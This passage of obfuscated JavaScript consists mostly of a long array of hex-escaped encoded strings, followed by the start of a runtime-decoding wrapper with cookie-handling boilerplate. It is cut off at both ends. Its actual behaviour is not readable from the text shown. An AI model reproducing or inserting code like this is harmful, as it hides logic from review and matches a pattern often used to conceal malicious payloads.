4f\x70\x77\x35\x4d\x3d','\x77\x6f\x44\x43\x74\x63\x4b\x61\x44\x30\x59\x3d','\x63\x67\x37\x43\x73\x51\x3d\x3d','\x42\x63\x4f\x48\x77\x34\x48\x44\x69\x4d\x4b\x58\x77\x70\x33\x43\x73\x6b\x63\x3d','\x42\x73\x4f\x57\x77\x6f\x7a\x44\x68\x38\x4b\x63\x4b\x73\x4f\x48\x77\x35\x51\x46\x46\x4d\x4f\x46\x63\x38\x4b\x63\x77\x70\x4c\x43\x6c\x7a\x6a\x44\x68\x63\x4f\x54\x45\x4d\x4f\x61\x77\x36\x62\x44\x6f\x52\x6e\x43\x73\x69\x62\x44\x75\x41\x3d\x3d','\x77\x34\x64\x35\x77\x34\x58\x43\x6b\x4d\x4f\x6f','\x63\x30\x52\x48\x65\x33\x62\x44\x73\x38\x4b\x52','\x77\x36\x66\x43\x76\x73\x4f\x4c\x4c\x67\x3d\x3d','\x64\x38\x4f\x6b\x45\x55\x6b\x6c\x47\x38\x4b\x32','\x77\x71\x4d\x77\x77\x34\x6e\x44\x6c\x45\x48\x44\x73\x41\x3d\x3d','\x77\x72\x6a\x43\x73\x38\x4f\x56\x77\x37\x51\x31\x77\x70\x73\x51\x77\x37\x6a\x43\x76\x4d\x4b\x6d\x77\x37\x45\x37\x45\x4d\x4f\x59\x56\x38\x4f\x66\x77\x71\x6c\x64\x77\x35\x7a\x44\x70\x77\x3d\x3d','\x77\x35\x63\x78\x77\x6f\x52\x6d\x77\x71\x6b\x3d','\x77\x71\x62\x43\x6a\x63\x4b\x6a','\x4d\x52\x62\x44\x75\x6b\x76\x44\x6c\x4d\x4b\x49\x45\x63\x4b\x67\x44\x73\x4b\x38','\x4f\x46\x62\x44\x6b\x4d\x4b\x66\x77\x37\x70\x62\x77\x34\x66\x43\x6b\x38\x4f\x5a\x4e\x33\x68\x6c\x4e\x73\x4f\x56\x77\x35\x73\x72\x77\x6f\x77\x58\x62\x30\x56\x75','\x77\x34\x78\x32\x62\x51\x3d\x3d','\x77\x70\x66\x43\x71\x45\x42\x56\x77\x6f\x6b\x6d\x77\x36\x4c\x44\x6d\x46\x7a\x44\x75\x51\x59\x3d','\x77\x70\x6f\x6b\x77\x37\x55\x67\x77\x37\x48\x44\x6b\x77\x50\x43\x6f\x78\x6a\x44\x6e\x38\x4f\x41\x4c\x38\x4b\x55\x4b\x38\x4f\x59\x55\x30\x33\x43\x6b\x4d\x4f\x4f\x57\x63\x4f\x32\x59\x38\x4b\x34\x77\x70\x62\x43\x6c\x69\x6a\x43\x6e\x63\x4f\x78','\x77\x37\x6c\x58\x55\x63\x4f\x2b\x50\x38\x4f\x54','\x77\x34\x74\x4b\x57\x73\x4f\x4b\x42\x38\x4f\x79\x63\x57\x6a\x43\x6a\x63\x4b\x49\x49\x58\x49\x49\x77\x34\x73\x71\x77\x34\x42\x51\x77\x34\x62\x43\x70\x63\x4b\x66\x65\x51\x3d\x3d','\x77\x34\x78\x52\x77\x71\x77\x2b\x77\x36\x58\x44\x68\x73\x4b\x6d\x43\x33\x41\x63\x77\x6f\x70\x61\x58\x38\x4f\x70\x59\x4d\x4f\x59\x5a\x67\x39\x5a\x45\x38\x4f\x4e\x77\x72\x64\x6c\x77\x72\x6e\x43\x69\x4d\x4f\x4e\x77\x37\x54\x44\x70\x63\x4b\x49','\x5a\x46\x4c\x44\x70\x63\x4f\x4b\x77\x6f\x6f\x3d','\x77\x36\x31\x6b\x77\x35\x4d\x6b\x77\x34\x6e\x43\x70\x42\x55\x66','\x47\x4d\x4f\x6e\x77\x72\x4e\x78\x77\x72\x4e\x30\x56\x77\x4d\x64\x77\x71\x4c\x44\x6f\x63\x4f\x2f\x77\x70\x46\x73\x51\x30\x49\x72\x77\x71\x52\x5a\x77\x70\x2f\x43\x72\x46\x66\x44\x68\x44\x44\x43\x73\x63\x4f\x39\x42\x78\x56\x30\x77\x6f\x51\x4a\x77\x6f\x64\x6c\x77\x37\x64\x41\x77\x70\x76\x44\x6e\x54\x76\x44\x74\x4d\x4b\x59\x62\x63\x4f\x4e\x45\x48\x50\x44\x70\x38\x4b\x6f\x77\x6f\x42\x46\x77\x34\x2f\x44\x6d\x4d\x4b\x49\x4a\x4d\x4b\x69\x77\x34\x52\x39\x4f\x63\x4f\x36\x77\x72\x50\x44\x72\x38\x4f\x6a\x4c\x30\x4c\x44\x69\x63\x4b\x71\x45\x38\x4f\x4e\x66\x73\x4f\x52\x4f\x63\x4f\x4f\x50\x63\x4b\x67\x4e\x63\x4f\x30\x77\x70\x6a\x43\x6f\x4d\x4b\x4d\x5a\x44\x6b\x47\x77\x36\x4c\x43\x6f\x73\x4b\x6d\x77\x34\x34\x3d','\x43\x4d\x4f\x6e\x77\x71\x2f\x43\x6d\x73\x4b\x58','\x64\x48\x37\x44\x75\x51\x3d\x3d','\x50\x4d\x4f\x71\x49\x41\x3d\x3d','\x77\x6f\x31\x4f\x65\x6d\x51\x65\x77\x34\x58\x43\x71\x73\x4b\x37\x45\x67\x3d\x3d','\x77\x34\x31\x64\x77\x72\x41\x70\x77\x36\x50\x44\x6e\x73\x4f\x6d\x47\x77\x3d\x3d','\x77\x72\x6e\x43\x76\x38\x4f\x4a\x77\x36\x4d\x7a\x77\x6f\x4e\x51\x77\x36\x51\x3d','\x77\x70\x5a\x50\x65\x6d\x51\x3d','\x77\x72\x48\x44\x6f\x4d\x4f\x5a\x77\x35\x34\x47\x77\x72\x46\x72\x4d\x63\x4f\x71\x77\x35\x4c\x44\x72\x32\x78\x62\x77\x72\x34\x6b\x77\x35\x37\x44\x6c\x63\x4f\x79\x77\x34\x37\x44\x71\x53\x63\x3d','\x77\x36\x39\x71\x77\x36\x77\x6c\x77\x35\x34\x3d','\x77\x35\x56\x33\x77\x34\x72\x43\x6b\x4d\x4f\x67\x77\x70\x4c\x43\x68\x44\x39\x49\x77\x34\x54\x43\x6b\x4d\x4b\x4e','\x4b\x63\x4b\x71\x4f\x33\x49\x6d\x41\x38\x4b\x67\x77\x70\x4e\x6f\x77\x6f\x48\x43\x73\x63\x4b\x77\x77\x72\x51\x6b\x77\x70\x72\x43\x6f\x6b\x58\x43\x6c\x6e\x7a\x44\x68\x57\x64\x59','\x61\x4d\x4b\x72\x64\x63\x4f\x77\x58\x51\x3d\x3d','\x77\x36\x68\x41\x61\x38\x4f\x35\x4f\x63\x4f\x4a\x65\x6d\x45\x3d','\x55\x69\x66\x43\x71\x45\x5a\x54\x77\x70\x34\x3d','\x77\x36\x4c\x43\x75\x73\x4f\x45\x4e\x4d\x4b\x45\x77\x37\x70\x39\x77\x72\x48\x44\x6c\x6e\x48\x44\x67\x63\x4b\x44\x45\x7a\x6f\x53\x65\x30\x74\x74\x47\x63\x4f\x30\x4e\x31\x46\x4f\x4c\x51\x3d\x3d','\x50\x73\x4f\x73\x55\x7a\x76\x43\x75\x67\x3d\x3d','\x53\x63\x4f\x61\x77\x37\x6e\x43\x67\x73\x4f\x2b\x47\x38\x4b\x68\x77\x35\x6a\x44\x73\x33\x55\x3d','\x49\x63\x4f\x45\x48\x51\x3d\x3d','\x77\x70\x4c\x43\x73\x63\x4b\x41\x45\x30\x44\x44\x74\x38\x4f\x72\x4f\x38\x4f\x2f\x77\x34\x51\x3d','\x77\x35\x31\x4e\x77\x71\x77\x35\x77\x37\x37\x44\x6d\x4d\x4f\x6e\x42\x67\x3d\x3d','\x4f\x38\x4f\x75\x54\x53\x76\x43\x75\x6b\x6e\x43\x73\x73\x4f\x32\x77\x37\x58\x43\x70\x73\x4b\x4b\x4d\x77\x3d\x3d','\x4c\x4d\x4f\x70\x77\x72\x42\x6f\x77\x72\x4d\x3d','\x4a\x4d\x4f\x5a\x44\x57\x62\x43\x68\x41\x3d\x3d','\x47\x43\x76\x44\x72\x69\x52\x4d\x64\x38\x4b\x75\x77\x35\x7a\x44\x72\x78\x4a\x6b\x50\x4d\x4b\x4f','\x4b\x41\x4c\x44\x6f\x6c\x76\x44\x67\x77\x3d\x3d','\x4e\x67\x62\x44\x70\x30\x6e\x44\x6a\x73\x4b\x72','\x77\x71\x63\x33\x51\x38\x4f\x41\x4a\x77\x3d\x3d','\x64\x30\x76\x44\x6f\x4d\x4f\x4d\x77\x70\x74\x2b','\x77\x71\x63\x33\x51\x38\x4f\x41\x4a\x38\x4b\x74\x54\x57\x67\x70\x5a\x38\x4b\x73\x49\x4d\x4b\x68\x77\x35\x6f\x58\x77\x72\x77\x3d','\x77\x36\x49\x42\x65\x79\x67\x6f\x50\x77\x3d\x3d','\x64\x31\x7a\x44\x71\x4d\x4f\x50\x77\x6f\x5a\x53\x77\x35\x78\x62\x77\x71\x44\x43\x70\x44\x30\x5a\x5a\x52\x44\x43\x70\x67\x3d\x3d','\x66\x4d\x4f\x2b\x4b\x30\x34\x69\x4b\x38\x4b\x46\x5a\x4d\x4b\x48\x77\x37\x6b\x6c\x77\x35\x66\x44\x76\x73\x4b\x66\x77\x6f\x7a\x44\x6d\x73\x4f\x75\x4e\x45\x70\x61\x77\x36\x7a\x43\x6a\x67\x3d\x3d','\x77\x37\x76\x43\x73\x73\x4f\x63\x4f\x63\x4b\x4d\x77\x36\x77\x6e\x77\x70\x62\x44\x72\x52\x76\x44\x70\x73\x4b\x70\x4d\x77\x73\x30\x56\x48\x35\x58\x4a\x51\x3d\x3d','\x77\x34\x38\x77\x56\x68\x38\x5a\x41\x73\x4f\x33\x77\x35\x66\x44\x67\x58\x72\x43\x72\x44\x4d\x3d','\x77\x35\x39\x35\x77\x35\x2f\x43\x6a\x4d\x4f\x71\x77\x70\x62\x43\x6e\x69\x52\x33\x77\x6f\x58\x43\x6d\x63\x4b\x42\x77\x72\x70\x61\x77\x35\x46\x76\x4b\x63\x4b\x70\x77\x71\x35\x44\x77\x71\x45\x73\x77\x72\x66\x43\x73\x67\x56\x64\x48\x4d\x4f\x2b\x77\x35\x34\x3d','\x77\x72\x51\x35\x54\x73\x4f\x46\x4b\x77\x3d\x3d','\x77\x36\x74\x68\x77\x70\x63\x3d','\x66\x45\x2f\x44\x70\x6b\x50\x44\x68\x45\x38\x44\x4a\x63\x4b\x64','\x77\x37\x42\x4b\x56\x73\x4f\x71\x50\x38\x4f\x49','\x77\x36\x6b\x59\x5a\x44\x49\x37\x4c\x63\x4f\x63\x77\x37\x76\x44\x76\x78\x58\x43\x6a\x77\x77\x70\x62\x54\x6c\x70\x77\x72\x4c\x43\x74\x79\x5a\x6a\x77\x37\x4e\x76\x50\x51\x6a\x44\x72\x30\x34\x6b','\x58\x63\x4b\x4b\x77\x6f\x67\x3d','\x77\x6f\x46\x72\x77\x35\x38\x68\x49\x42\x7a\x44\x68\x67\x3d\x3d','\x47\x63\x4b\x44\x77\x35\x73\x79\x55\x51\x4c\x44\x6e\x51\x50\x43\x76\x73\x4f\x4c\x77\x34\x58\x44\x68\x6a\x72\x44\x68\x52\x45\x72\x77\x70\x73\x3d','\x77\x70\x52\x2f\x77\x34\x4d\x31\x50\x51\x45\x3d','\x65\x63\x4b\x6d\x64\x73\x4f\x6e\x57\x52\x37\x43\x70\x79\x6b\x55\x77\x6f\x49\x3d','\x77\x71\x77\x35\x56\x4d\x4f\x5a\x4b\x63\x4b\x54\x62\x32\x49\x70\x49\x4d\x4b\x2f\x4b\x73\x4b\x51\x77\x34\x41\x2f\x77\x71\x6a\x44\x75\x4d\x4b\x4f\x77\x36\x35\x50\x59\x4d\x4f\x36\x77\x35\x33\x44\x68\x7a\x67\x54\x77\x36\x4a\x63\x77\x71\x72\x44\x75\x53\x6b\x70\x47\x63\x4f\x47\x77\x72\x59\x31\x77\x72\x44\x44\x76\x38\x4b\x34','\x48\x38\x4f\x48\x77\x34\x50\x44\x6d\x73\x4b\x48','\x77\x36\x78\x34\x77\x36\x55\x69\x77\x37\x72\x43\x71\x68\x34\x57\x44\x43\x66\x43\x6e\x77\x59\x49','\x77\x6f\x38\x2f\x77\x37\x6f\x71\x77\x37\x72\x44\x6c\x77\x3d\x3d','\x4f\x4d\x4f\x36\x77\x72\x31\x7a\x77\x72\x49\x3d','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x72\x63\x4b\x74\x77\x72\x5a\x2b\x77\x37\x4c\x44\x71\x30\x7a\x43\x6e\x57\x62\x44\x70\x6e\x4a\x45\x43\x38\x4b\x51\x77\x70\x78\x36\x50\x68\x33\x44\x6d\x73\x4f\x2b\x77\x36\x48\x44\x6e\x38\x4f\x72\x77\x34\x54\x44\x73\x67\x76\x44\x67\x73\x4b\x75\x77\x70\x41\x3d','\x4f\x6c\x77\x38\x55\x46\x51\x3d','\x58\x38\x4f\x47\x77\x37\x4c\x43\x6e\x73\x4f\x61\x48\x38\x4b\x77\x77\x35\x2f\x44\x71\x46\x38\x69\x77\x35\x30\x73','\x48\x4d\x4f\x30\x77\x71\x4c\x43\x67\x63\x4b\x57\x77\x71\x38\x3d','\x62\x38\x4b\x68\x77\x72\x7a\x43\x73\x4d\x4f\x52','\x77\x35\x56\x5a\x77\x72\x51\x7a\x77\x36\x33\x44\x6b\x4d\x4f\x38\x42\x32\x31\x63\x77\x6f\x78\x64\x53\x4d\x4f\x75\x51\x73\x4f\x4c\x62\x42\x4d\x44\x49\x38\x4f\x44\x77\x70\x42\x77\x77\x36\x58\x43\x67\x38\x4f\x52\x77\x37\x4c\x43\x6f\x38\x4f\x46\x77\x35\x33\x44\x69\x52\x59\x79\x77\x36\x50\x44\x6e\x73\x4b\x4c\x58\x73\x4b\x49\x4c\x41\x3d\x3d','\x77\x6f\x33\x43\x72\x6c\x46\x43\x77\x72\x6f\x4a\x77\x36\x4c\x44\x6e\x30\x2f\x44\x6c\x52\x50\x44\x71\x69\x34\x3d','\x43\x54\x72\x44\x76\x53\x39\x4e\x61\x67\x3d\x3d','\x64\x6e\x77\x41\x44\x73\x4b\x68','\x77\x36\x72\x43\x72\x68\x38\x44\x77\x72\x45\x32\x65\x38\x4b\x64\x77\x36\x78\x6a\x4c\x63\x4b\x32\x77\x36\x55\x6a\x77\x34\x77\x62\x77\x37\x70\x41\x63\x55\x33\x44\x72\x43\x37\x43\x6a\x38\x4b\x33\x77\x71\x62\x43\x6b\x6b\x4c\x44\x76\x63\x4f\x47\x77\x37\x35\x63\x77\x72\x6a\x43\x69\x38\x4f\x42\x77\x72\x62\x44\x71\x6d\x48\x44\x6f\x6e\x50\x44\x6b\x31\x33\x44\x70\x4d\x4b\x78\x46\x63\x4b\x52\x77\x37\x4d\x3d','\x65\x45\x6c\x44\x61\x6d\x66\x44\x73\x67\x3d\x3d','\x77\x37\x54\x43\x6f\x78\x77\x4e\x77\x72\x38\x35\x66\x41\x3d\x3d','\x77\x6f\x6a\x43\x6c\x6d\x2f\x43\x6a\x6a\x33\x44\x73\x56\x55\x79\x55\x4d\x4b\x30\x4a\x41\x33\x44\x6d\x63\x4b\x32\x52\x47\x49\x54\x77\x37\x62\x44\x67\x63\x4f\x37\x42\x63\x4f\x6f\x66\x45\x52\x71','\x77\x6f\x4e\x6a\x64\x73\x4f\x6a\x77\x36\x6a\x43\x6a\x52\x38\x70\x77\x37\x66\x44\x6c\x78\x30\x70\x43\x63\x4b\x34\x77\x71\x4d\x3d','\x44\x6a\x44\x44\x74\x54\x4a\x64\x61\x67\x3d\x3d','\x77\x35\x4e\x71\x77\x34\x6a\x43\x6b\x38\x4f\x6f','\x77\x70\x5a\x42\x61\x47\x67\x66\x77\x34\x33\x43\x73\x4d\x4b\x78\x42\x41\x6f\x30\x4a\x73\x4b\x35\x4b\x77\x70\x37\x77\x6f\x39\x65\x77\x72\x78\x66\x77\x37\x72\x44\x6f\x79\x64\x47\x77\x36\x72\x43\x6b\x68\x58\x44\x68\x73\x4f\x59\x50\x67\x3d\x3d','\x61\x31\x42\x47\x62\x48\x59\x3d','\x77\x71\x44\x44\x76\x4d\x4f\x66\x77\x35\x6b\x71\x77\x72\x4e\x67\x4b\x38\x4b\x77\x77\x37\x4c\x44\x6f\x58\x74\x50','\x66\x31\x7a\x44\x71\x38\x4f\x57\x77\x6f\x4e\x6f','\x49\x6c\x77\x6d\x54\x46\x5a\x47\x77\x37\x44\x43\x76\x38\x4b\x6f\x77\x6f\x35\x45\x47\x53\x52\x2f\x52\x73\x4f\x31\x46\x69\x4e\x6f\x47\x73\x4b\x5a\x77\x6f\x66\x44\x67\x55\x50\x43\x69\x47\x4a\x45\x77\x71\x6b\x57\x59\x4d\x4b\x58\x77\x37\x4d\x3d','\x62\x38\x4f\x77\x45\x46\x34\x6c','\x4f\x63\x4b\x76\x50\x32\x78\x4a\x45\x4d\x4b\x71\x77\x71\x35\x6f\x77\x72\x66\x43\x75\x63\x4b\x71\x77\x72\x49\x3d','\x59\x55\x72\x44\x71\x6c\x4c\x44\x74\x6c\x6b\x42\x4c\x51\x3d\x3d','\x77\x72\x63\x46\x4b\x79\x64\x74\x66\x4d\x4f\x55\x77\x71\x58\x44\x73\x51\x6e\x43\x67\x31\x63\x67\x4f\x53\x77\x7a\x77\x72\x33\x43\x6f\x54\x59\x7a\x77\x36\x45\x2b','\x57\x63\x4f\x46\x77\x37\x76\x43\x68\x63\x4f\x76','\x77\x71\x50\x43\x74\x63\x4f\x63','\x77\x36\x38\x79\x77\x36\x56\x6b\x77\x35\x37\x44\x76\x30\x78\x4e\x47\x51\x66\x44\x6a\x30\x59\x4c\x77\x36\x5a\x51\x4c\x6b\x31\x70\x77\x35\x48\x44\x6f\x4d\x4b\x30\x77\x71\x2f\x44\x69\x43\x4a\x48\x77\x6f\x48\x44\x69\x45\x30\x33\x56\x56\x58\x44\x6c\x73\x4b\x75\x77\x36\x33\x43\x68\x38\x4f\x54\x77\x71\x6c\x70\x77\x72\x39\x56\x43\x4d\x4b\x59\x52\x42\x64\x6e\x77\x6f\x58\x43\x6d\x31\x73\x43\x4f\x51\x68\x61\x77\x72\x63\x4b\x56\x73\x4f\x4b\x77\x35\x42\x56\x50\x53\x62\x43\x72\x6e\x49\x46\x55\x44\x55\x3d','\x77\x70\x31\x33\x63\x38\x4f\x69','\x50\x38\x4f\x74\x77\x71\x38\x3d','\x77\x6f\x5a\x7a\x63\x77\x3d\x3d','\x42\x4d\x4f\x42\x77\x37\x6a\x43\x76\x38\x4f\x76\x43\x73\x4b\x38\x77\x35\x2f\x44\x75\x7a\x4e\x71','\x65\x38\x4b\x79\x77\x72\x48\x43\x71\x38\x4f\x51','\x77\x35\x4d\x32\x47\x4d\x4f\x65\x4a\x73\x4b\x66\x4b\x4d\x4f\x75','\x57\x63\x4f\x41\x77\x37\x58\x43\x6e\x38\x4f\x76\x43\x67\x3d\x3d','\x44\x63\x4f\x7a\x77\x71\x48\x43\x6e\x4d\x4b\x47\x77\x71\x34\x3d','\x44\x43\x7a\x44\x70\x6d\x59\x3d','\x77\x37\x4c\x43\x72\x67\x55\x66\x77\x72\x4d\x3d','\x77\x35\x30\x4b\x50\x77\x3d\x3d','\x5a\x4d\x4b\x5a\x62\x51\x3d\x3d','\x77\x72\x76\x43\x6f\x73\x4f\x77\x77\x6f\x4c\x44\x6b\x55\x37\x44\x67\x63\x4b\x55\x77\x72\x49\x55\x61\x77\x4c\x43\x67\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x67\x34\x3d','\x48\x63\x4b\x59\x77\x35\x59\x3d','\x51\x6d\x37\x44\x68\x77\x3d\x3d','\x77\x35\x44\x43\x72\x73\x4b\x4f\x77\x70\x37\x44\x72\x57\x72\x44\x6b\x56\x78\x6f\x77\x71\x54\x44\x74\x6b\x58\x43\x6b\x55\x52\x56\x77\x70\x62\x43\x69\x32\x7a\x43\x6e\x73\x4f\x47\x77\x37\x52\x48\x51\x32\x35\x7a\x63\x78\x33\x44\x69\x51\x44\x44\x6a\x45\x48\x44\x67\x63\x4f\x79\x77\x34\x51\x3d','\x77\x37\x5a\x5a\x77\x72\x59\x79','\x77\x36\x33\x43\x70\x4d\x4b\x64\x77\x71\x38\x71\x77\x70\x77\x3d','\x77\x35\x4e\x4b\x45\x38\x4b\x69\x50\x63\x4f\x32\x59\x6e\x44\x43\x6e\x38\x4f\x61\x59\x79\x30\x67\x77\x36\x38\x47\x77\x36\x56\x72\x77\x6f\x48\x43\x6b\x63\x4b\x31\x4f\x73\x4b\x58\x65\x73\x4f\x62\x77\x72\x38\x30\x45\x6c\x55\x4e\x77\x72\x2f\x44\x6b\x4d\x4f\x75\x77\x72\x42\x54\x77\x35\x37\x43\x6d\x51\x3d\x3d','\x4a\x44\x44\x44\x75\x67\x3d\x3d','\x77\x6f\x38\x35\x77\x37\x51\x6c','\x77\x70\x4e\x7a\x77\x34\x55\x6e','\x77\x6f\x39\x79\x61\x51\x3d\x3d','\x58\x54\x44\x43\x6f\x30\x42\x54\x77\x70\x4d\x2f\x51\x32\x6b\x30\x4c\x38\x4b\x41\x77\x6f\x6b\x3d','\x46\x38\x4f\x72\x77\x71\x51\x3d','\x61\x73\x4f\x6a\x48\x77\x3d\x3d','\x77\x72\x48\x43\x72\x63\x4b\x67','\x66\x4d\x4f\x76\x49\x48\x7a\x43\x6a\x38\x4f\x61\x56\x30\x64\x65\x77\x6f\x4c\x43\x6e\x33\x4e\x56\x77\x35\x64\x59\x77\x72\x6f\x52\x66\x4d\x4f\x77\x52\x56\x64\x7a\x77\x70\x49\x50\x77\x71\x67\x50\x4a\x73\x4f\x6f\x4d\x56\x73\x59\x52\x63\x4f\x73\x77\x35\x6b\x3d','\x77\x35\x31\x42\x49\x38\x4b\x4c\x58\x7a\x6c\x4b','\x4e\x73\x4f\x6e\x77\x72\x73\x3d','\x77\x6f\x2f\x43\x74\x46\x70\x55\x77\x70\x51\x5a','\x4c\x63\x4f\x62\x77\x6f\x58\x44\x6c\x38\x4b\x53\x4f\x38\x4b\x48\x77\x34\x73\x3d','\x77\x71\x7a\x43\x74\x63\x4f\x56\x77\x36\x4d\x31\x77\x6f\x42\x62','\x77\x72\x72\x43\x74\x4d\x4f\x66\x77\x37\x55\x38\x77\x6f\x56\x51\x77\x37\x4c\x43\x72\x51\x3d\x3d','\x77\x35\x4e\x4c\x50\x73\x4b\x4c\x55\x54\x4a\x4b','\x46\x38\x4f\x44\x77\x35\x51\x3d','\x77\x72\x62\x43\x73\x63\x4f\x6a\x77\x6f\x72\x44\x67\x6b\x72\x44\x73\x4d\x4b\x58\x77\x71\x55\x3d','\x47\x54\x66\x44\x74\x6d\x48\x44\x6c\x63\x4b\x52\x62\x53\x73\x2f\x77\x34\x58\x44\x76\x58\x51\x52\x64\x69\x58\x43\x71\x6b\x48\x43\x6f\x77\x3d\x3d','\x47\x67\x4c\x44\x75\x6b\x73\x3d','\x77\x35\x5a\x39\x77\x35\x33\x43\x73\x63\x4f\x6b\x77\x70\x72\x43\x6a\x77\x3d\x3d','\x77\x34\x44\x43\x71\x4d\x4f\x44\x42\x68\x48\x44\x72\x73\x4b\x50\x50\x73\x4b\x38\x77\x35\x33\x43\x72\x63\x4b\x75\x77\x6f\x6e\x44\x68\x56\x34\x3d','\x59\x55\x50\x44\x70\x63\x4f\x57\x77\x70\x73\x3d','\x4e\x73\x4f\x74\x77\x72\x4a\x36\x77\x71\x4a\x39','\x43\x73\x4b\x4a\x47\x51\x3d\x3d','\x77\x37\x41\x6b\x46\x73\x4f\x4d\x65\x63\x4b\x4f\x4c\x6e\x46\x74\x63\x73\x4f\x36\x4a\x63\x4f\x47\x77\x34\x35\x50\x77\x72\x50\x43\x70\x51\x3d\x3d','\x4c\x52\x50\x44\x6f\x6b\x66\x44\x6b\x67\x3d\x3d','\x4c\x31\x55\x78\x56\x33\x42\x54','\x77\x70\x52\x39\x77\x36\x4d\x3d','\x77\x72\x76\x43\x75\x4d\x4f\x30\x77\x70\x48\x44\x70\x46\x38\x3d','\x50\x4d\x4f\x34\x65\x41\x3d\x3d','\x77\x70\x48\x43\x6e\x73\x4b\x65','\x77\x36\x48\x43\x74\x53\x41\x3d','\x77\x71\x72\x43\x73\x33\x38\x3d','\x77\x35\x62\x43\x6f\x53\x49\x3d','\x77\x34\x51\x78\x4b\x73\x4f\x59\x46\x38\x4b\x5a\x49\x73\x4f\x73\x77\x71\x59\x63','\x77\x6f\x78\x56\x57\x51\x3d\x3d','\x77\x70\x70\x67\x64\x77\x3d\x3d','\x4b\x38\x4b\x75\x77\x37\x77\x3d','\x4e\x73\x4f\x4b\x49\x41\x3d\x3d','\x44\x63\x4f\x4a\x64\x67\x3d\x3d','\x77\x34\x39\x39\x77\x35\x49\x3d','\x77\x35\x4e\x4d\x4d\x63\x4b\x4b\x66\x79\x6f\x3d','\x77\x6f\x6e\x43\x6c\x57\x41\x3d','\x77\x70\x7a\x43\x6d\x63\x4b\x6d\x77\x6f\x4c\x44\x6a\x33\x38\x3d','\x48\x43\x72\x44\x71\x77\x3d\x3d','\x4e\x6d\x6e\x44\x73\x41\x3d\x3d','\x48\x7a\x48\x44\x74\x48\x7a\x44\x73\x4d\x4b\x41','\x77\x37\x58\x43\x68\x7a\x30\x3d','\x64\x32\x59\x41\x45\x73\x4b\x45\x77\x37\x30\x3d','\x77\x34\x78\x61\x77\x72\x55\x3d','\x77\x35\x52\x78\x77\x71\x67\x3d','\x77\x72\x50\x43\x6b\x4d\x4b\x2f','\x43\x43\x44\x44\x76\x54\x4e\x6f\x62\x51\x3d\x3d','\x77\x72\x50\x43\x74\x63\x4f\x32','\x77\x70\x33\x43\x76\x4d\x4b\x42','\x4f\x63\x4f\x67\x77\x72\x31\x76\x77\x70\x56\x36\x58\x55\x34\x6f\x77\x71\x38\x3d','\x63\x56\x76\x44\x71\x4d\x4f\x4e\x77\x71\x78\x69\x77\x35\x31\x47\x77\x70\x58\x43\x6d\x51\x3d\x3d','\x4b\x38\x4f\x6c\x58\x6a\x7a\x43\x6e\x6c\x4d\x3d','\x4c\x55\x38\x36','\x77\x70\x54\x44\x6a\x63\x4f\x35\x77\x36\x38\x75\x77\x70\x4a\x43\x44\x63\x4b\x4e\x77\x37\x7a\x44\x69\x30\x4e\x6a\x77\x70\x30\x4f\x77\x36\x44\x44\x73\x4d\x4f\x74\x77\x37\x4c\x44\x6d\x52\x66\x43\x74\x38\x4b\x6a\x61\x6e\x6e\x44\x74\x63\x4b\x70\x77\x36\x62\x44\x6f\x38\x4b\x49\x53\x47\x38\x58\x4e\x73\x4b\x72\x54\x77\x42\x49\x77\x34\x63\x50\x43\x63\x4b\x50\x77\x6f\x55\x41\x77\x36\x48\x43\x68\x38\x4f\x54\x41\x63\x4f\x54\x54\x63\x4f\x49\x77\x72\x78\x44\x62\x63\x4f\x43\x55\x4d\x4f\x47\x77\x70\x73\x6f\x64\x63\x4b\x44\x77\x34\x34\x66\x77\x72\x34\x3d','\x5a\x46\x6a\x44\x6f\x77\x3d\x3d','\x77\x36\x68\x70\x4e\x67\x3d\x3d','\x54\x43\x58\x43\x70\x33\x4c\x43\x67\x73\x4b\x49\x43\x51\x56\x43\x77\x37\x72\x43\x70\x77\x3d\x3d','\x77\x70\x35\x79\x62\x4d\x4f\x6a\x77\x37\x73\x3d','\x77\x72\x37\x43\x67\x38\x4b\x31\x77\x70\x48\x44\x74\x77\x3d\x3d','\x41\x63\x4f\x59\x55\x51\x3d\x3d','\x66\x6c\x62\x44\x70\x38\x4f\x59\x77\x70\x74\x6c','\x47\x73\x4f\x54\x77\x34\x33\x44\x6e\x4d\x4b\x57\x77\x6f\x34\x3d','\x77\x70\x62\x43\x6e\x38\x4b\x6a\x77\x70\x58\x44\x74\x6b\x54\x44\x68\x77\x3d\x3d','\x77\x72\x77\x67\x77\x34\x58\x44\x67\x45\x48\x44\x71\x67\x3d\x3d','\x77\x71\x76\x43\x72\x33\x6b\x3d','\x77\x70\x2f\x43\x75\x73\x4b\x53\x48\x31\x76\x44\x6e\x63\x4f\x5a','\x77\x70\x31\x69\x77\x34\x51\x68\x50\x52\x6f\x3d','\x77\x36\x76\x43\x6f\x4d\x4b\x41\x77\x72\x38\x3d','\x45\x73\x4f\x6a\x77\x71\x33\x43\x69\x4d\x4b\x47\x77\x72\x51\x3d','\x53\x38\x4f\x30\x47\x32\x34\x34\x47\x51\x3d\x3d','\x77\x71\x62\x43\x67\x55\x63\x50\x77\x70\x49\x41\x77\x36\x54\x44\x6b\x45\x76\x44\x6a\x67\x48\x44\x75\x7a\x7a\x44\x75\x67\x3d\x3d','\x43\x43\x66\x44\x73\x79\x70\x41\x66\x41\x3d\x3d'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var 